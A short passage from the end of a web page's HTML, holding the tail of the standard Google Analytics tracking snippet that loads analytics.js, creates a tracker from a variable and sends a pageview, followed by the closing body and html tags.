    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>
